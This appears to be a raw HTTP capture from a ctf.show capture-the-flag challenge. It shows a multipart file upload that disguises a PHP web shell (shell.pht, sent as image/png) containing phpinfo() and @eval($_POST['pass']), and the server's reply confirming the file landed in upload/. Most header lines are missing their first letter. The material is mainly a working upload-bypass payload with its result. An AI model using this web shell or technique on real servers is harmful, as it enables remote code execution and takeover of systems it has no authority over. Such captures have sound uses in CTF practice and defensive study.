 ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
-Requested-With: XMLHttpRequest
ontent-Type: multipart/form-data;
oundary=---------------------------48153037516635533852740684344
ontent-Length: 305
rigin: http://2910edde-32b0-4d99-aec4-4055495478a0.challenge.ctf.show
onnection: close
eferer: http://2910edde-32b0-4d99-aec4-4055495478a0.challenge.ctf.show/
ookie: __xwaf_id=9de5588abfc1ee6fcad813c1776117a54b2e21bd1d79c57fba258ea3e622b54e
----------------------------48153037516635533852740684344
ontent-Disposition: form-data; name="file"; filename="shell.pht"
ontent-Type: image/png
<script language="PHP">
phpinfo();
@eval($_POST["pass"]);//php
/script>
----------------------------48153037516635533852740684344--
6 Connection: close
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/shell.pht"}